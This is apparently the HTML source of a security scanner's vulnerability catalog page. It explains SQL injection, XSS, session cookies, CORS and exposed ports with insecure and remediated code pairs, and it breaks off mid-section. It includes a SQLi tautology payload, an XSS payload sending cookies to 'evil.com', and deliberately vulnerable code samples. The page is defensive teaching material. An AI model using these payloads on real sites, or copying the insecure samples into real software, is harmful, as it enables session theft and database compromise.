

<file: frontend/catalog.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sentinel DAST - Vulnerability Catalog</title>
  <link rel="stylesheet" href="css/styles.css" />
  <style>
    /* Add specific catalog styles */
    .catalog-container {
      display: flex;
      max-width: 1400px;
      margin: 0 auto;
      padding: 2rem;
      gap: 2rem;
      min-height: calc(100vh - 70px);
    }
    
    /* Left Sidebar */
    .catalog-sidebar {
      width: 300px;
      flex-shrink: 0;
      position: sticky;
      top: 90px;
      height: fit-content;
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 12px;
      padding: 1.5rem 0;
    }
    .catalog-sidebar h3 {
      padding: 0 1.5rem;
      margin-bottom: 1rem;
      color: var(--text-muted);
      font-size: 0.85rem;
      text-transform: uppercase;
      letter-spacing: 1px;
    }
    .sidebar-menu {
      list-style: none;
    }
    .sidebar-menu li {
      margin: 0;
    }
    .sidebar-menu a {
      display: block;
      padding: 0.75rem 1.5rem;
      color: var(--text-primary);
      text-decoration: none;
      font-size: 0.95rem;
      border-left: 3px solid transparent;
      transition: all 0.2s;
    }
    .sidebar-menu a:hover {
      background: rgba(255,255,255,0.05);
    }
    .sidebar-menu a.active {
      background: rgba(59, 130, 246, 0.1);
      border-left-color: var(--brand-blue);
      color: var(--brand-blue);
      font-weight: 600;
    }

    /* Right Content Window */
    .catalog-content {
      flex: 1;
      display: flex;
      flex-direction: column;
      gap: 1.5rem;
    }
    
    .catalog-header {
      margin-bottom: 1rem;
    }
    .catalog-header h1 {
      font-size: 2.5rem;
      margin-bottom: 0.5rem;
    }
    .catalog-header p {
      color: var(--text-muted);
      font-size: 1.1rem;
    }
    
    .content-card {
      background: var(--bg-secondary);
      border: 1px solid var(--bg-accent);
      border-radius: 12px;
      padding: 2rem;
    }
    .content-card h2 {
      font-size: 1.25rem;
      margin-bottom: 1rem;
      color: var(--text-primary);
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }
    
    .code-sandbox {
      background: #0f172a;
      border-radius: 8px;
      overflow: hidden;
      margin-top: 0.5rem;
      border: 1px solid var(--bg-accent);
    }
    .code-sandbox-header {
      background: rgba(255,255,255,0.05);
      padding: 0.75rem 1.5rem;
      font-size: 0.85rem;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 0.5rem;
      border-bottom: 1px solid var(--bg-accent);
    }
    .code-sandbox-header.insecure {
      color: var(--brand-rose);
      border-top: 2px solid var(--brand-rose);
    }
    .code-sandbox-header.remediated {
      color: var(--brand-emerald);
      border-top: 2px solid var(--brand-emerald);
    }
    .code-sandbox pre {
      padding: 1.5rem;
      margin: 0;
      color: #e2e8f0;
      font-family: monospace;
      font-size: 0.9rem;
      overflow-x: auto;
    }

    /* Upsell Banner */
    .upsell-banner {
      margin-top: 3rem;
      background: rgba(59, 130, 246, 0.05);
      border: 1px solid var(--brand-blue);
      border-radius: 12px;
      padding: 2rem;
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 2rem;
      box-shadow: 0 0 20px rgba(59, 130, 246, 0.1);
    }
    .upsell-text {
      flex: 1;
      font-size: 1rem;
      line-height: 1.6;
      color: var(--text-primary);
    }
    .upsell-actions {
      display: flex;
      gap: 1rem;
      flex-shrink: 0;
    }
    
    /* Icons */
    svg.icon {
      width: 18px; height: 18px;
    }

    /* Ad Frames */
    .ad-sidebar {
      margin-top: 2rem;
      width: 160px;
      height: 600px;
      background: rgba(15, 23, 42, 0.5);
      border: 1px dashed #475569;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      text-align: center;
      padding: 1rem;
      margin-left: auto;
      margin-right: auto;
      border-radius: 8px;
      box-sizing: border-box;
    }
    .ad-inline {
      width: 100%;
      max-width: 728px;
      height: 90px;
      margin: 1.5rem auto;
      background: rgba(15, 23, 42, 0.5);
      border: 1px dashed #475569;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      text-align: center;
      padding: 0.5rem;
      border-radius: 8px;
      box-sizing: border-box;
    }
    .ad-placeholder {
      color: #94a3b8;
      font-weight: bold;
      font-size: 0.85rem;
      margin-bottom: 0.5rem;
    }
    .ad-disclaimer {
      font-size: 0.65rem;
      color: var(--brand-amber);
      text-transform: uppercase;
      letter-spacing: 0.5px;
      font-weight: bold;
    }

    /* Responsive */
    @media (max-width: 1024px) {
      .catalog-container { flex-direction: column; }
      .catalog-sidebar { width: 100%; position: static; }
      .upsell-banner { flex-direction: column; align-items: stretch; text-align: center; }
      .upsell-actions { flex-direction: column; }
    }
  </style>
</head>
<body>
  <nav class="navbar">
    <a href="index.html" class="navbar-brand">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
      Sentinel DAST
    </a>
    <div class="navbar-links">
      <a href="index.html">Home</a>
      <a href="catalog.html" class="active">Vulnerability Catalog</a>
      <a href="pricing.html">Pricing Tiers</a>
      <a href="about.html">About Us</a>
    </div>
    <div class="navbar-links">
      <a href="auth.html">Sign In</a>
      <a href="auth.html" class="btn btn-primary" style="padding: 0.4rem 1rem;">Get Started</a>
    </div>
  </nav>

  <div class="catalog-container">
    <!-- Left Column: Sidebar Matrix -->
    <aside class="catalog-sidebar">
      <h3>Reference Library</h3>
      <ul class="sidebar-menu">
        <li><a href="#vuln-01">01. SQL Injection (SQLi)</a></li>
        <li><a href="#vuln-02">02. Cross-Site Scripting (XSS)</a></li>
        <li><a href="#vuln-03">03. Session Hijacking</a></li>
        <li><a href="#vuln-04">04. Malware & Cross-Origin</a></li>
        <li><a href="#vuln-05">05. Perimeter Service Maps</a></li>
        <li><a href="#vuln-06">06. Information Disclosure</a></li>
        <li><a href="#vuln-07">07. Protocol Redirections</a></li>
        <li><a href="#vuln-08">08. Compliance Headers</a></li>
      </ul>
      
      <!-- Left-Column Sidebar Ad (160x600) -->
      <div class="ad-sidebar">
        <div class="ad-placeholder">Sponsorship Ad Content Area<br/>(160x600)</div>
        <div class="ad-disclaimer">PRO Tier accounts automatically remove all platform sponsorship content containers.</div>
      </div>
    </aside>

    <!-- Right Column: Main Content -->
    <main class="catalog-content">
      
      <!-- VULNERABILITY 01 -->
      <section id="vuln-01" style="scroll-margin-top: 100px; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>SQL Injection (SQLi)</h1>
          <p>Reference Guide 01 • Database Security Architecture</p>
        </div>

      <!-- Sub-Card A -->
      <div class="content-card">
        <h2>
          <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Technical Synopsis & Mechanism
        </h2>
        <p style="color: var(--text-muted); line-height: 1.6;">
          SQL Injection (SQLi) manipulates application input boundaries to interfere with backend database query execution. When user-supplied data is dynamically concatenated into raw SQL statements without strict sanitization, malicious operators can append arbitrary commands, bypassing authentication boundaries and actively altering logical query constraints at the data storage layer.
        </p>
      </div>

      <!-- Sub-Card B -->
      <div class="content-card">
        <h2>
          <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
          Real-World Risk Vector
        </h2>
        <p style="color: var(--text-muted); line-height: 1.6;">
          Leaving this vector open exposes absolute business infrastructure to catastrophic consequences. Attackers can exfiltrate entire encrypted payload tables, dump sensitive user authentication credentials, vertically escalate administrative privileges, or drop production schema matrices entirely, resulting in fatal data exposure and permanent infrastructure compromise.
        </p>
      </div>

      <!-- Right-Column Inline Ad (728x90) -->
      <div class="ad-inline">
        <div class="ad-placeholder">Monetization Frame (728x90)</div>
        <div class="ad-disclaimer">PRO Tier accounts automatically remove all platform sponsorship content containers.</div>
      </div>

      <!-- Sub-Cards C & D -->
      <div class="content-card">
        <h2>
          <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg>
          Code Sandbox Environments
        </h2>
        
        <!-- Sub-Card C -->
        <div class="code-sandbox" style="margin-bottom: 2rem;">
          <div class="code-sandbox-header insecure">
            <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg>
            INSECURE CODE SAMPLE (Python Concatenation)
          </div>
          <pre><code>def get_user_data(user_id):
    # DANGEROUS: Direct string concatenation of untrusted input
    query = "SELECT * FROM users WHERE id = '" + user_id + "';"
    cursor.execute(query)
    return cursor.fetchall()
    
# Exploit Payload: admin' OR '1'='1
# Resulting Query: SELECT * FROM users WHERE id = 'admin' OR '1'='1';</code></pre>
        </div>

        <!-- Sub-Card D -->
        <div class="code-sandbox">
          <div class="code-sandbox-header remediated">
            <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
            REMEDIATED PRODUCTION CODE (Python Parameterized Query)
          </div>
          <pre><code>def get_user_data(user_id):
    # SECURE: Structural type isolation via parameterized placeholders
    query = "SELECT * FROM users WHERE id = %s;"
    cursor.execute(query, (user_id,))
    return cursor.fetchall()

# Exploit Payload: admin' OR '1'='1
# Execution Engine treats the payload strictly as a literal string value.</code></pre>
        </div>
      </div>

      <!-- Sub-Card E -->
      <div class="content-card">
        <h2>
          <svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          Perimeter Identification Vector
        </h2>
        <p style="color: var(--text-muted); line-height: 1.6;">
          Automated DAST agents identify this threat behavior by injecting logical tautologies, syntax-breaking single quotes, and delayed-time sleep commands into dynamic HTTP parameters. By analyzing server response anomalies, HTTP 500 error cascades, and forced timing delays, the scanner mathematically verifies active injection pathways from the external perimeter.
        </p>
      </div>
      </section>

      <!-- VULNERABILITY 02 -->
      <section id="vuln-02" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>Cross-Site Scripting (XSS)</h1>
          <p>Reference Guide 02 • Client-Side Execution Layer</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Cross-Site Scripting allows attackers to inject malicious client-side JavaScript into web pages viewed by other users. This bypasses the Same-Origin Policy and executes directly within the victim's browser context.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Exposes active user sessions to immediate takeover, allows credential theft via DOM reading, and can permanently ruin site trust by rewriting page content for phishing attacks.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (PHP Reflection)</div>
            <pre><code>// DANGEROUS: Rendering raw URL parameters directly to the DOM
&lt;h1&gt;Welcome, &lt;?php echo $_GET['name']; ?&gt;&lt;/h1&gt;

// Exploit Payload: ?name=&lt;script&gt;fetch('http://evil.com?c='+document.cookie)&lt;/script&gt;</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (PHP Escaping)</div>
            <pre><code>// SECURE: Encoding HTML entities to neutralize script tags
&lt;h1&gt;Welcome, &lt;?php echo htmlspecialchars($_GET['name'], ENT_QUOTES, 'UTF-8'); ?&gt;&lt;/h1&gt;

// Exploit Neutralized: Rendered strictly as literal text onscreen.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">DAST agents inject polymorphic alert payloads `&lt;script&gt;alert(1)&lt;/script&gt;` into query parameters and analyze if they reflect unescaped in the raw HTML response.</p>
        </div>
      </section>

      <!-- VULNERABILITY 03 -->
      <section id="vuln-03" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>Session Hijacking Vectors</h1>
          <p>Reference Guide 03 • Authentication State Control</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Predictable or improperly scoped session tokens allow adversaries to impersonate authenticated users. Missing Secure or HttpOnly flags on cookies permit malicious client scripts or network snoopers to intercept session keys.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Complete bypass of authentication layers. Attackers can access billing details, reset passwords, or perform actions as the victim without ever knowing their credentials.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (HTTP Header)</div>
            <pre><code>HTTP/1.1 200 OK
Set-Cookie: session_id=abc123xyz; Path=/

# DANGEROUS: Token is accessible via JS (document.cookie) and sent over plaintext HTTP.</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (HTTP Header)</div>
            <pre><code>HTTP/1.1 200 OK
Set-Cookie: session_id=abc123xyz; Path=/; Secure; HttpOnly; SameSite=Strict

# SECURE: Token blocked from JS, requires HTTPS, and ignores cross-origin requests.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Scanner flags missing Secure and HttpOnly attributes on cookies returned during the initial login authentication handshake.</p>
        </div>
      </section>

      <!-- VULNERABILITY 04 -->
      <section id="vuln-04" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>Malware & Cross-Origin Risks</h1>
          <p>Reference Guide 04 • Third-Party Supply Chain Security</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Misconfigured CORS allows arbitrary domains to read authenticated API data, while unverified CDN scripts can inject keyloggers directly into your application payload.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Silent mass-exfiltration of private data through third-party supply chain compromise, or API scraping from malicious external websites.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
            <div class="code-sandbox-header insecure"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line></svg> INSECURE CODE SAMPLE (CORS Header)</div>
            <pre><code>Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true

# DANGEROUS: Exposes authenticated API endpoints to any domain globally.</code></pre>
          </div>
          <div class="code-sandbox">
            <div class="code-sandbox-header remediated"><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg> REMEDIATED PRODUCTION CODE (CORS Header)</div>
            <pre><code>Access-Control-Allow-Origin: https://trusted.example.com
Access-Control-Allow-Credentials: true

# SECURE: Strictly whitelists allowed origins.</code></pre>
          </div>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-emerald)" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg> Perimeter Identification Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Scanner evaluates the Access-Control-Allow-Origin response header and cross-references all script tags against malware hash blacklists.</p>
        </div>
      </section>

      <!-- VULNERABILITY 05 -->
      <section id="vuln-05" style="scroll-margin-top: 100px; padding-top: 2rem; padding-bottom: 2rem; border-bottom: 1px solid var(--bg-accent);">
        <div class="catalog-header">
          <h1>Perimeter Service Maps</h1>
          <p>Reference Guide 05 • Network Infrastructure Firewalls</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-blue)" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg> Technical Synopsis & Mechanism</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Open administrative ports (SSH, RDP, MySQL) exposed directly to the public internet bypass load balancers and invite brute-force operations.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="var(--brand-amber)" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg> Real-World Risk Vector</h2>
          <p style="color: var(--text-muted); line-height: 1.6;">Immediate zero-day susceptibility and remote code execution if a vulnerable legacy service runs on the exposed port.</p>
        </div>
        <div class="content-card">
          <h2><svg class="icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline></svg> Code Sandbox Environments</h2>
          <div class="code-sandbox" style="margin-bottom: 2rem;">
